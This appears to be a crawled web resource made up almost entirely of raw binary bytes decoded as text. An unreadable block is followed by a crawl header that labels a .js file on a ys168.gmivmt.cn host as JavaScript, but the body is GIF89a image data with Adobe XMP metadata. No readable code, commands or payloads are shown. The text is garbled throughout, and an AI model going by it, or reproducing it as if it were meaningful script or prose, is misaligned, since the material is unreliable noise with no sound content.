�ȅ*��%�9�@&x��������J�A4� 0�4��_'*�Dظ�H��NH#A�5N�@ i�2��/:�@#l��
�Wd���@W33���B��-��k��  KAX�C ��B����R��	e�T@�@#0@�QA��S���>�b��,�	���B#�T@t�
�^���@ ��d�_w�� �*��t$9iL�>%���7�d���2xn�N@�����*������@O�1�9� �B��H4�w��И��f?d�]05���A�� ��@�AѾ.�@$��5�B-XCf��L@�@t�)�!��@�B:XBȬm�g����|�|��b����k7聞�إC<AJD�w�X[TX��@��4���@�(�Hn i+x��#h�7��
�5��w � H� #`�	���F j���a�PaA-,Ғ�������a��^Vgp(�����L@1\Cn�i��hBd�!x�	Ăd4x:��*8��X��@| ��B�zyÞ�ip�p�D��̈^�L��̏��n�
0�2kA��hW���0B|���;ȁ)�qgV��	|@���@
�A��Xl�.��m{�e��o��C�Ú�ˀ�b״���\V�@#B,-�����P�~�8�_����\�1����m�ܦ* ����	X��,�����z
y���r��Q�Ā����je. 4Ln�Qxq䎬	��aAu�gɲBL�v�� A�A���	 A�!0�-�Ex��v\�\����В\�������3I�ܓ���@���A���]��@
�4� ���0�pր�����T�{]ymj�t-�(#�\�&/i#|���D�X 8Za�
,�M��+)�5B�}���#�D8~�l�Ax�(�%��?ȁUA�X�L�,��" 02 ���� $^��D9K��DE��֮)��P�Cw��M����	@��٠$ (Θ0�	+5�d`�C@pH�9ӀgM�v�t֌3$� �����N���� ЎǗZK,(QB���bV�p�39|1h����dy���<"�\�_`B�|}����g��!��{�P2�E�!
�]�,��5kD�`���[��8:C� 2k��`p�U#H�&��P�bŇ��9�$�G  A� ���	V#�[!�R��l�Q8C��w��Y���YPh��xDF@&(+0�GCU�ڝpe>1�C�8ЄW8���(����3�x� d���?�q#�~��ȅ\��	���BB�����l�{��8b���,L B�"�a	r� l � C�@�|Ф�#)�w�i�ڱ�v��LxmF�F(h�������&�!��	��v�ə�����P `&2�R�b-lЀ�<x+VIa(�X#1 u �X��Fa�AVY=� b�3> {�� ��b|�"�E!$�c	���v�xF�f��O�d)D �2�A�-��#����
2(7���x1�b�x�Z �|�b�&X���l�aƙ8�����FX�
93��
<��?f �!9 j�ƙe�[&�e���lbh/��#��`!�]�� ��(!^1���J`�շ��
+ A\�c�aC�����"ǈ�z�AQ�kF�lz �1�IK��b-:@����1
�lȁ�%���r�71�5ܫ5f�_�P@��f��:+�����C& 8~ƙ'��Ft��!��إ������	8ŅX��
��Q;�B���X�U�`�0&j��)萢��������~�3��|:����)�X� ��&���dՅ\߭���^�K8�銉����5WXZ��� �Ȇ�"�l����36(� Lyd��z�R�!�3:�q�	�����|� Aa�h��<�	�X�C�H�mok�C5�]@k����h�������3��h��6TT#i<E5�r<n�[�����=j��	�A�s ���Y�
G�KQ� � N1�JP�����qH�� rP.l�Fb@��1���?��-ܫ,B��ӈ�jykA�(�@kH��<��(D���R_�rp�h�, Wx� �� tD �f6S����/^���n�� 0�	�ǝaL Î�+�)� I6�p��3(����0�M�@���L�cAX�r`cf� �� �-� ^A`D�U�q1�C�V���f2`��ZD��^8���@�L��c ���Nv2=�
9P�6�(�?��	O��?�Q ����-@	��Y�?1�Q  �1�5`����4
OEi��0�)O�|������,'3`AF���o�8���( �-���ˎ>��D�� ��0�e�-[�a+21ꕋ<�=E�����C��9� �0L�\��ua�JUP���j��K�Q�md���
7G%�w�;	Geh��(��\�.�b�10YX0�3��,@� ��7�4V(�3�U���@�@��:��{�¥[��W�p�̢,~[C\�<>�Z̔�����W�P�8�K,D}�X��٧�B����i@7
3�,���%A��(��l>q$P�V�5�0G=���:����`�<�I j�/�X��w(�겣OP� Xx��1�å0AXam$@���ߔp� Ԁ�,Z� ����[��?B��Z�ƿ�1���LN��5`�-f ����	' � ���3�A 3x�
�Ml�>�%�X�\�5�Qb���6�PK�
���?#�l�hjL�|��2$��<ψ� y{�g]��)`
�@ ;␃��	e�NP�A��U�V ���@�������<01D�x�4�����j�J��}��IT�j�<0aoA+D`��&h��un��Nk�5�ƜЅ	�Q:v������y�v�ZW@^�Oj�$ �L%�3��I>�1:��xBp������vU!��-��t���qbM�W��ֲ���$���1�������`�,Q�De��d��#�Q+��x�H��V�C>@�x	w8��%�"A����TN�W��}bBW<�3&�̘��H�W]�3Ђ6T � ����
X�+�an �8j��'�a	0+V0�hr��6p��.�|("0�L/��ED&�Y]��A� ԥ[$��,A 0��T  ��N�Z��|��T��(�X�pDŬު��OpbP �2��L�F����N&;�f ;���d��ƌ�|o;�� @J`V�b`B���& (�	P�� � ��b�����'�^��گ&���a�J��FkLm80B|��f�.� �b����� �#��@C�C*��
�	��o8%���>���D���Zu/;���O.Nf�2f;��f�*�	���blЁ Ԅ��lN�4`j �a�̴A���NM�@� @��E������A{.���1� �!# "v��/��O� @����E�dM��!fA
f��$�� �H�UgR`�op& �.�R���@H�g��#�r�
��RP n!!�� c �^��*�dR�(0���aZ��!ŉ`�!�`
�	�F  f	��� Z\�u$&Ox��r��"��?d�j�zFM]ed��/�����>�f�
Y�
�� ���P��ͬ
Ǭpf�@9"���Mr� j`��a�"�X��j�_�s�����N�rr��L��|Aa|�l 	�V�f`\ ��!ȡ.�nᚢA !��� V���E����}�C�)D&N���V�!���.�������E�z��A
� �h�ܑe�+�r,�J��k�f0t�.�ܲ � �!��sr�%Lΐ��0&/��	ځ���	������ �	���	b  ��ՠ[`?+���Hn�ltG���]�!�6'�������@�vAvA8���Pa�a��cf��`
�����
 �N��de4�3:��
΀	��؄��
�\G�:)���sP0!ɐ&19�t�&jE.��X�\L b ��I����n!�A ԇ��aATO��l"���(�1���#BdD~EQ�A������:��E�h��`
"!Z��d% �HVȒK5���� 8"O�O ����Z`}2�l�V;�Ht�%b��**.Xg���na� ځ� M�B>������� L ܀	����t��l�`A� �D�HA*"��b�{!��!��!x!��A����(��_���4�`4�  ���E;�!�`
�`	Z!� b�N��v�Z�G�T�
�a� &������j�4�s}��W�W��<s��r�O2Q >� A \`Hb��~ğ�0fg�a*�_�l�f���4�@\`�u{�aJMk0O_d�\`2�ޖk��KT����k84��d�x ��a2� Z`y�
�4G�TE�˔�aN�������(@t;r )g]r5tG�<3�.-1&��s|6�A�ԅ[����@R3���r�M�qx@�!\� N� �K��AWڕB��\$�Q0B-Q�T ~6�F�A\@�A�a\�l҂�2�.D>Eದ��Z��2���Ό�Jd�sX!�t��&����  +V/�N��֥t5�C�(ԅ<Yp/���4> \����H��>��a�A ��Xl�b[�fT�	�a@�T�'�^�Cj�r^�%^#x_Y�2�2�K���!m�&O��Mڗ~`� ���
"�
Z  �!xisdSx�W�l���B��l�@TXVk�eR�A�tC�<�2.�r!+�I�
F� d
L ��� � ��-�,!�L� 	�jb�!����)��"�"nkko`�o{��KT D*=J��L`ln�F/S�`	��`~�"�
�
�!b��V��w�N ��� 9��B Dus�s�r�c���J�I��E�2�
.��
�����P�	���f?�Ԍ��f@�с@f���A��u8�q���ﲀ^�`dp8��w��D�  m���f�fz� �EK\jT
�`
�fa7�@ v�����  ���L�V"�`f ��P//�y;��j@��h ��sC�%�4���%('%�1�[�\�n�����n��A@�������f���	�႞��U@2�E��X�r��U���>�!�C�T'uֹD��1��
@
�Y�2l
���@Jf�rL��"��Z	0��@	Z���}��TT;V;�8 =�N�̚�n�a� _�f��a\�� �6 ذnA(P ����q��2]�̡�a�ṝ(��!��XL��@��X"B�@����!B<���K� ȕ�E����X��-��$���;�c'�� ��LaXkm⩢b 	@�0�`�H�k����;;w��G���l�≁����Z`f�NX�Ib�|a�aN`���٢� ����=��.�t���'YPMC��!,|T!���D�&�� "`@���i
����ހڥj���� D`�mA�cM (M	b� a�@`2�� x:�P�8/�����-�� lNF�@��:�|7KSa�nw���Z���G�1F@�3+� 8j���C|�a���!�j{z!"B�
U�a��`�a�¡���� ��c\���Y{�)]bi����F�@�Y;4�;VW��@�n`���`Ҿ�y�jf�A
B��eee�(�����ڮ�:��-R ��%Y6��/�V�x�]��@AѢ}�}�@%� X�:��c�A`�;&d,�E�EY~��{�Piꓰ�a4������'�� �!_�H�Yꧩ�p4�R��4=pE���N�e��Ya�� �s.�&� `��H<-J��/���{��;�Q�-�ڬ�<��oEs���;�
v������J����h��Νp�A�|́�H�k��(C�����B�	)��ᣰ��UA��bk{�F�Ǥ[��k;�2���@
�"AC	əݩO%�!!��
�! ��Wg��F���<g8s� � D��p谆D�#$�h��E�~ B	��D�`�G�V�\qh�+��xT���Y�<��;��I5�4�Ӷ���.0�H�͙6t���#�[4g�̑{֎ s㚡X�9*����̍�![�б;eʒ%z��4fL����bW�&D���L(�* ��f����h�m�؄j}0hᙆ)f�qBb�u*j�ȲcK�#2�`�$9�Y�xX9�Jt�L�Y��D�<f��6T,�qt%����m������2g9ǡ7�ٲh�T�C���iS�3̐�MV����2nl�][�0E�`{a�D$RA�`��ESl��	#�PAN(Q�0�6Ġ�0�,��  �g�(�	R���k�`�N:��E�AYCGiD�ud�
.ɔ�oܨ�!�)'�!+����| �H#�|�@�3��;�,#�0R�L�3��V4	��6�C�6�h��2�0��6Р�6y� &�M��^c�0FT��WS|�c�8� 0bB�J&�<� @�d�j�@#"X�5��M�D3�����dlL:Ye��,U��	_�B��&�Ȭ��A���G-� t��^� /w,T��4�<��|4�6Θ���`��^yј���g3�<�VR�$H@{�H��4�|,V5��b�E+����p8뇅m4=0kd��w1Đ4�  �I�d�Aǰ`46`SX����t��l��A>��P-�;�+���A_�4�#�Q5 4b #�&璼�|0�M<@��:1@~3ؠ�9�Xz�6(`��29�ǌ3H�iΌ��9 ��3�`^�4',VK����J�?PI�>�<�t8�d�����"�3�0`N5�@�1��8j ` �&8+�������$�0}vP��PB]��e ȴĒ� ��q��A	���X`�
T���
�A�٩�r� �4��hH�Z�8�6P ��A�XaZ��j����H5���?� 6[���;*��/����
��Malgp�Z�K̀i7�E�L�=�g� fg�l0���F��ld��#�������C|���4������ �o%kA �( X�>�L����A�Ȣ�m`CP�{F8��I�Ł>ΈF�A��i���O�P �f���F:Ғ��( ��X��/�hA$�B
��,D"�ж���4�
W�8:x 8   ,�P���q�b4���+0�g8#@@6���hlE�D ���dhDAV`�J�1 2�8���k%'�B���{T,�� � 3H�l`[�@8����t<�wZTȢ9m<c�`G;��r��8��4XK� 3��z�H3�Im�_�
�#�Dt Z|�$@3�Dfb��:� n�AJd	jPCY�2���g\#=1��Ƙm�g�g�I��Q�m����P@�K�Ax���k��1)�C3*�lT��h�3 �<A�siৗ�Cs�kƝP���`�P�
�Q=h RL3>��p�#u�(�q����*w��m�s���Jw�ԭ�u����jw����w�����w��-�yϋ���w��m�{����w����}��,t��os/ `��� �n,`�*"�H0z�E,���G ��
_������l�����D����.܋�R����G�?��,ظ�N�G��7��8Nn"P�<�Wy�1����?��Ͻ@>�Q$C��1��{`X�'>1/*L�2���=r���f/kعY谊�K�|D��_V�"X oy�h^q��Lh���ɽ��/��'��Z�/�l�;���Fn��FW����+g��Rv.�����F�ˋ�r9-�P����@U*��j����0/����(�G��k7�C���@ ���!�ծ>4r/ ig���t?fg������M�X��ӄ�q��[�A�;Vv���ao�C����|��-�?�ݏ,���fq���pq������<mPK<���Mr�*��r�0s���.'[� �r���׼�*q����u��r�qmnt/��]��9����]��y�d,7��0gq�?����	8���{�<��&4�ݏ��cw&�N�\i��z�J�5�Cn�@���Z�{����o�e�w�}�/���[�@�����w�#�뿷}�o�� ]�JG��}�5��Y�{�B����n�:WX���0���n��������,qx��������}֬�u�A���Gz�ڭ}��Oz�r^h�r>*.����p>��0q=����G�Lh�w�'��?�f�WLxkfmTGm� ��x�e�7l�w�Vp�&k�'phwf\���k��\H~��d�x�-7�jP���f^}�q)�lsFa1f�$�{?�m���5Hu~�a�h?�|�G�2����r�7q׀�ń��q���c`�b�v�4�y7p&x�7c.�b�rv���aU�\P� xb*�t�7g��{�U�-�}�{��kŕ�E�W]o]��T�w\�ev�w\V������]J��~�|�v�W\`�oV�b�xn�@SH�bb�vmq��pɥ��F�JlN����Q؇߅n�6�~�\�g9X�I�fq6}�(� �v0H���|����j���-&�ƕ�pg�^���c�G�EȆȘ���sŅ��n�p�6�W�p�w�q���c�~�(�1�i��z�a�h}�5c�f�4�\�h��j���h\�(m�؂��\���oxg;�-G�����x��p���5��W�.�\�c���E�g'a�&h�n����`&q�����Ȓ�x4�i"�s�H� )�O����\�c���'vg҈c�犊�\�(�ǔ'����+y�T�p�y^��7r�X^��p�VfNF�j�cn6w�c�x\36|�C&zDX�U	��Ř'�OF����Wq��a�����v��G��Vj@Wi��f��p�&nЍ�Wi���zqYP=fei��\Yp�)I}����Vu���(a�d,��Y|��]`q��}���a��~�ُՐiR�Of�g\�hs�|I��{xn��'�]!��{�W��7j�	�e?X�}V{�&��%��\;��b��6�}�����B��'wܹx�bD��w�J	f(Vx����Cp��'���	�$j\9����1��=Juvs�����|�ţ��_�5p��\�ФPj�W��Y��[ʥ]�_
�a*�cJ�ej�g��i��kʦ� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/edbda6ca-807f-45fd-ae31-00d8b4e94a52.js
body_size: 27509
content:
GIF89a� � �� �5 �M/�ƶ ������E �����r�������mg� � ��weS���jK4N3'�kV���1'-+�[ 赫� ��ujRJP������껵�lN{ �� � derml����f������� ��ڤ�٘�������hL&̷����UC5���dUGݢ�ë��� � ��Ļ���� ���wֻ�3�VGi7(�  �R ��������橘�..�xfgc ܫ�� �Ɉw!&�ż�(����ӈ��������P*uYC͕�F	�wc孥� �h+���d i���؝�ЊU�����h\mճ�ٺ����֔{ �� --i\Q��������ɱ��u��y�yg�qL������f7Ȫ�����nU������{q��x�u�C;E̚�ǃkȽ����ܙc:,;����6������ ��}ǋ�����la�[����\C�Œ�����n� �ԍu���������£��Y����bKA���䣍�F �|q���[T_u\U���� �˛����z�o��t�P/���Յh벟ޠ�������ص�9@۪���h_�ɨ�����i����Ip�ҽ���쳃����޶�ש[ z|G:!�UcC K����K ߣrⰵ͐~�6V͒b�Mk|Aagl� �Ҍ�ϥ����
�/9󴟾Qn=;��z���ZbG!���Ǝ��mpٍ���[����sPO�ps� ��� �a � ��� �VU ��UQ �� �<� ��U � �Dh�KYڲz���]Z   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:4F9A1082481F11EFA8DAE447783B7ABF" xmpMM:DocumentID="xmp.did:4F9A1083481F11EFA8DAE447783B7ABF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4F9A1080481F11EFA8DAE447783B7ABF" stRef:documentID="xmp.did:4F9A1081481F11EFA8DAE447783B7ABF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � �	د������Ś5(⡀g�C(�Z5���X��@qV1t�\��ac�N�:mpI�K k�p��ad�:r�ĉ?]�PჁX�R(�"K=�=�p�$��x���$I|����g&�.�i�e��-n��F\Xl�B�-t��a(_-Ɠڼ,��ٕ�Im��,�)�L�5�l^����1˖�s�KRf�n��g X�,���
mw��R 	��~�\��DtR��2�Gv��s�������>�\ذaT��K��\�DB�X�&	��#fv�����K�4j:e�Q�P�L@�!�W�c4�SX$�%�=J�5�p�U5�p�X0�d.�ܵ]y�Yc�E��C�A#b^��#�3_�(r����,�!�iQeQ����.���=�$6K�xX�ME�e��@�r$�`a;���Ut���Y������13 �0��rW�<6�ha�9*)b���cE�6W4��N���2�F����3��K�h�3��H��Q*�#,��1�eу|U��u=�U�;�\�+���W�E]����6��(.a�(����cC����I��������e&��� 3|p��5OVѭ���b��q�U_b5E�`��j��1�7V�q���􉕑Up:�%1�A (s��X���)���
��a�F��"e�pEkzH��	����Il	��M1��X����G�Re�qr�^��Z�� I�}9�=��]��wq���)��!�-�@�vx{3�9&�����1��)В�3��]��	3���.p`������Pb�qܭ�i}R�6���3�e6�C7t>\��Q��S�����3���L+�W�93��8D��������7��G�A�%�@�a�7�$��|0�A�؁`|F#)�kŘ���#<��+y�1t�?P����_"�ǃ�|�Hɩ�Xp���IА��zV(*p�Ax7*�_@���#ȣ}�"��D�d4X��D8�4�!��CP�Q{�����Le�v�0��=�!�-���(l8�+Ĕ4Glx�[���<�!/ڸ�x`8D���  g��)a=$""�)Nr}������o��Se(w�*D�K$ ����֩s;���zu��L�
]��	NE��ı��n����M>ˁ I��A�,����A#�h�5j�3qEr����!�N,g?h��8�F��)��M�����P�2����7v���}�B{`�5*�<>t�5G�E��b�S�@�A,���+x��ƪ0r�����C6)�6<j�߼d��(1�7�@@��3��<��>�ܳ�L :�5Bh��fof�0�C���f���DOC*��T(�nѧp�9c�²(�6��" �z 4��g�H��TLwZ�)B���'<��sF�Vd ��:d��6
�{�\ف+{�* �X�Qd��X TkY��h�H�y̭|��V�v`7z�C�`DbG��7���Q14թ@���y�<��c5���1'Hy|���D	��=
�@k�# ,�Gm��]J�4:ix�Su!	<��S�X,�	X����H4��PF0~4�xē��"O��R����9�D�f����$ʀE]@�
� `���[}���S�����a�XB��%�U�d��=/�#IU�u�d�dmU^� ��_��G���:pj�L�����<��L�s��6'v�Sw�Y�;,����ߩh�QEƄ�G��k�RfX(��Z��POz�)�'ɥ:P�r1�U��)R4Ǣ�1 ـ�0�E��pR�<�����Jr ;��;%iDغ��EA��[��=Wy�Ȱ����6Xsmt��f�t���C�@�e9�X<��H���ABh
�n+吚�q�s�kZ�y�:��%� E)�r�S�0�0k%�C	� ���]<[%Z@$�p�j����� �� @��i��ogCX
6H����F$�� ��� (c޸��⬁��l���F�EyɆ��5ݮ�1�L��i�.�����' ���=�6X`	���\��	��&�(9N�`��\A�����R�������H@��87�9.�9��p�m�1����,�aTM�:�P�-,����\LOV��T����!���� &�	��'ECD�M�Q�8n��H�Ǖ< ;��t�V`cqدY͔(:Q�D%��t-��A<1A�*��M#�]r�eqV��/pL�*10��v�0�1=���`
�� � 7��B�w�4�;= x�wYv 	�P}��}�D3�\;ON�o4 f�d>_RԂ�]��k�Cz�4��g�Pq��HCߠ@��c �`-6pآQڐ`]�W�|������	+���Z�+m�V��n�	�t�[�
���B&�H��}G7�J/8@@%J�P?y�b��/�w��c�EPu��� �@|`)�����^��G@ٖ ���	�[�pV� 	��6V#-��tR�%�'<�?7���x�qtE5E��p�T����>bև�y9�y�0��T���O5�<$�@B#s+S��'P�*]`����0˰	 ��@0 DAV�1��;őԒ�!�3�e0oth�vxNI�y�@�Ӈ�x>c�XcFO�`�)�p�:��?�pY�b,ȳ|$�,SP �ؐk`�|p�����2� E�R�G�@װ&n��rn�C'� �8o�3�MGeXK7E/(?�oT$O�X��yY2-�@� �3Pި��׈� ^�
��� %�hWP� nC ?) c�����P:`	��&�p,\1n��q�1��	��j��}b�>����Dp�TN�I�pT�r�A���	`h�8B	�u�+�� �6����@�'`��G@M����|Pnn������"��^�&�1x���V	f�8El���~�0N_�D���dtf)�J�>0�(5���<�وvK{`<0e�6�L��Cpk� kp] nE���`k�w�B�a��8;��8�< � ��o�D��C�E8���4I��t4��bJ��bJ�p���f��8;a��0,1إ\(� @�W�
��
Ր�'`�B��L�"�\�1 D"���!����%4�9gQA>��S�C���<5��]��	���]
���6;�,$�5_����Y�����u��0���0��W`��
���0
qj!�Ƞȡ0��0	��R7*c�!�5�}�E�Y�k�ty�a�2!Zu��p�@$�BD�+�A$��	3��  �*Rd�B�Ɛ�����
զ�&M�"s˓@VZ	����0)��l4E{��;D9ʺC�tX�d?�7�0��s��]��@���@!�+��5P��� � k����0��p�	����P	�x1�1-�3;�j>­���ex`h�f)s&�V��uq�.��D�PT�u���C�*6�%w@ �0�В@$��2|�/��7���rJ�W�4�З���ڀց7̓F�S/� �(""$>�:c�sYk._��Q} �0��JJ�opPA���<"��ۚ0�`	29`�$��C�p6�4c@��P5���l�+r�#��2�a�� ^�يT���C)�C�v���p�9�+~��C{��WU�� n�0G��%��E"en����@��`p��;)�r��|� �2���0�s����_"B$2q2&��E��� �����>��(_�A@�N�AO�P��bD�:|�Ip��F���w�����V��8P�GPi��)_�'`	��G`�'gE�j���JD�,�rh�3�p �gb�%9��N�`I��l��U�@���P[�e���%]rj�S@�LL�_�@ 4a�3a
�' �4�G/^�|@0նb�eA#��,<��S��p���P��AOs~�9�ښ���X�b��	FQu��G�b� ��fQ���)ǜ��H��`' w��D���BHU�G ;a$q[�5�@�D�Pqta?�p>�t\�(>�#�C��� ��Wu�;�U�%�����zr�0�����.�`��]��$3�b��)Ĕ�����j������97M$�\w�x�hy9��|,d���!��c���|��Y���7=�_S��:��1�p(��`Z��@*E1,2o�Lf1aq�a&�� ���E����|k�$�'I��kH}q䓨:����|��o�����	��#8=�#�_M������@P���ۀ��)P*��V�B��5�e1PKhq�W���RZH�T�N��DC��ɵw��,���@�{�����]0����`�ey�lw�'��p��](��S<�v]`	U�Tf�Ex+q�2"; �t�T�ѕT4Ov�>JԂ�إ�J���6I��	(��e���gI@�p4�����9,��P�v��}��P��� :�@�/��<�tP��"�n�� <�%1h3`�7M���wFEf�$I��x�e�Z�E���@�n��~� ��
�`�3 _qoa�	911� �0�`o@���R%W��1B�Q�$��_�S�BB� +��O�;���TSNk� N�;p�˭�Pd��վ�p�Cp��[Π�Z���9��p'�\��0}�뼀�����_,WX<Ţ`@spr����x m`x��="��t��S�]qf؟�a��D�x� ������eP	e@�]:pe �� ���}М����͐�' W i��	�=#����bs��7S�,���2��#ݰ<�x����:L>/p	��c+{��
,���� �����������`m���P���p��Z��Z�)v�G��lyRӏK&�������K�'E�x���g?$���#Ow��:�Ӡ��;����>��W �e�@
<��<���X�� `
o��}���G`A� �X�!Upϲ!By2dϸ���e�<2F)��1��ǂ�XP@ؔ^S8�]��	,���	MSʀ�gJ�(��`
����o�
p�� )P��Kw�DEA�P�@H�?i�z��&F�7_�!�!�Y �^?�=��H(��y��Y��w܇�����!O�ʔy5dȉW(�(����}�^%���8|�Z��Sf�2kR����ʑ'f���)�x��ǣC�:���*�da��=
X@�J�lβAr�kV�;X����Ⱥu��C��qh�U�ZA�v�]��-wh��X�[?<<-D�k��W���rU�'�rb�S��;p���`c�cd�:A�D*T,�u���*<xd�+�� ��e���= �ެ�A됵� r�Î���Y�q���v�@D}��-,�,]��~�k]�J(<=^���C�"b�� 
 6X�e8���#��$����a�9t��"�J0�!N*��	���X�B	�XJ� Qf����fq�-�kD���Ⱥ�*Ƞ~��ϯ��DK���g�*aƓ�$�����**�>�9 
'ccz�i���nQ���8*b(*��P�� �:���7
z`��{|�! g���
�������2�-"[�N<�ܫ�/֊G��V%��[D�%	B�,(s��0�@���N��(���P$& h�a4 ^$D�� ض��)j���)X*���+e��1�)�+�(q���Т�/�0"�W�#V�6x (�k�]���_�y�O\��2]9�J ��O0A �J��s6�deo�`���X3�*�SB^x@�{�ⶊ z���*,ʹ�*&�����PFP���a
��X���A�����F�/�������ޢ��S���-����$Z�lHvł!^)C+8:�:x f^�d��-c�J*i���y���*����6�BF��t;
���r$��'c���w��`W���,\��I�����"	�E=�,�XlR����Qp��l��C>� $�^�ӆj������Kv�zУ3z�����s��d�j��F�@��%��Z6����w�񈤤W��3���b�k�B��XR]�1tLC���H�>�� 3�H���`�7d����.ǁ���!�PF%�Ըk�U�Fr���qk8 ��!LJ*;0Tu"��@�ؕA��
��<I�A�v��8x��8�,�qGk�n�@_��Ddb'� �R C���\%j1��i	�3.�gl\a���x�y@b�X�*���U@�<PQ�����@���2<`�r��'.j	f1�Ayd� s<�9�x�	�T[b!�*�(�GYe�L��I�Z��5����i�w�j���� ��.S@��p�F*�� �LTA�4<0��Xq��Q���f�`1�9�(�� s�C1���>�c{�#!�9�t��'hI58p�j��1'x�+�1�.�Ӈ����q9l$n!�p �rj�`��;V�Rg(�ɂ�vP<,G*��$��5<�=��11Zы
Jp�G���b�jݡ :L�e�Хd��CdHӓ-r�X�0�L�f�lkP �U��I�@:����e*W(�Ö1��Sd�)���x�=�C�2�u���(E�M��������
 
�0�ZB�	]A�^�
� �r<�Y��'�Wee`3Rv���F?�q^Ἀ�,XX��,��*^@#� K�V���-f��F�NbĊa�Z��%.��s�;�
]�W D1�`��@p)���&	�T�.0�']�B y��Q�@^GF`R���)���@6��)���m�7jh�v��ȣZe5j���S���+�Z�4���=na2 �@('
��]�)	|�	N<	7À �P�*��
u�C�2ʥ��.|E=�N&0<�M�=kY�J� cx)H��5,C XCK��I���)!�q��hD"�@�8 <!�5B@\���E��'��UTA���v�?�=x��0 �xࡵ�����jdl�o��,,'p�AX�P#!�8�%>B-d��rHB{�4�9@90 `�4�����1P�]���":��#�
�vR�a���]�Ǧ�@�x�x���mֲֶ������L�2�y�� p�uB�p�*t�4�Z@XN�s��%-�B��`�.�!���q~P )I� ^�º�A�����:0@��]�^�'�]�iG��+��ntcv�k�}���AX������%���Nj��4�A<�m !���4Y�JÑ�$���R����j`A<D˂{�����]?���x��_O`&�>�sD{������|���j�~P# :bsą�v��pK�b� L!e���1Q:�cb
�0�
�_3�.�1��U�o��a�,#^� q�Qw�x�bkx���;`����=��膰���=�I�#�~�ph2�����pЃ[@4x����Z <,;�;`3� �~@�l��A�J���X��S� @���/h/��|���#'�����*�~� J��c�n#��@� 1�~�J��o𨹢��P���+<�������c؂-� ;�@>t��>J4�J*�(5,�{H�+��~�����!4�V��AP�S8�6hB� B��M��=�c�5<�	�*����-�ABhEB� Pl���:�T\�R�D!��-PJh�U�J��v�=��L= �-� ;�B,HEi��PD0+:��;�YTDt��kDE`\�TT��Ȃ�j�FX�6�D!�D?�Gỳx�%�F,�Y���@EU�AN�GSۂT�<�<�[|8$��8�T�-�E,PCY��c�Gj�F���j�c��@ȍ,Io{��P�C�� JxƗܒ2�Fh�v��6���I��I*Fb\ES�\�M���E� ,�f�rl�`ěh,�*LE,Lŗ� h4GC���:,H��J�,I�l���t0�al�c�J5,ɦ�h��%TG���S�G��G4� Y\�38���Bh:�̦J% FEJPK�\�`Ial�vGi�Ȧ,�q�����4K��J1I������l�<̏�E���<��V|�)	 W�DW|E�4tF������4܂���[�ʍTD�d��F_��i�ȏ<�U$�jTM����T�^<�� ��BN�,O�L����_*�s�-ߪ#I�� �)
 ��葲�G�I�(Oj�Η|�Xl%�L��N���<���DK�TD?�ϔ4�~� :�NXSc��dN4G�P5����T��Z�*6�H�9lF�쇅В,Pi��|�iC�T�,�<�P��TdM�,��K:\�rX�r($-��F��~��@��|���R��H��6���PU�S8U� ����`#J;%K{$�c���$FAGb��*(M���h�H|��ḅ:��B쇋��-I;<�I:�?�#�Hb�M��SPK�T���-O����xըP�UZU��FE�8���E<�Y�N�tI�,�C�P!� P�h<ӧ� *�Q�$��j�I8�aEMi�T�[��UlP��C֌���t�Z��D��f�Q8�εP��lʥ�����F%�M5<�F�4�rWe��<���J�,G%��ql��T�͢$ʄ�%�PW�U�vuׁ�W]�Յ��CF���tNU�΀��,�C��NiTCq(�Z�U��ʋ���kFi�HӜF�,�3-V<���Q��Ӑ�UU(n4G{��U�ZH�E��˄�;J���@��ά̢�Q0S3&��ё��q�G�U�T�G En��[��@]E�C�a�؏�Q9�9�S��H5���38-�dN���[�ׇ��j�����%�mlO�\�aU`UD~���ۖ�J�\H�D\�P\�=
��]U����]�X�P�#ڋ��D�U�õXT:$MP�ʅ�`Mؿ����|�Ԩ�P�\�٭��r]E8��⍊Y"m�_B��|�Pzm�
eݦ=˦��x=N-mN��DH�,G�Ԋ��xI5��;h�~`jyZ��[K�\Ŧ�QkP
�=�
.ځV��xl�0��B��mF54���;]��,��`q��v�H�DсT�Mѿm����x�����~��K�.(d���u�Äb�\ߚ;�#�� Q c3654�F��,�`�N]J�Cg�M�Q�����&�Џ���MmL�U�eH��I�$_�N�}�亁[ V͜��Jx-H��$���O�d2�E�|Rm^��JE��=�0,I��C�qTִ΄Յ����$OX��2�Ʒ��~mIE�tB�� t�0�f��N �F��R����dP�`I%F1�E;�a^lFb�I��c�CX�RjR�T�]�= �� #FF>L��L�����cv�L5��b>�#cfnf4�d!���T����Q4#()ӵ�: � ^�`S��F8K�����x�H�H.Oh2
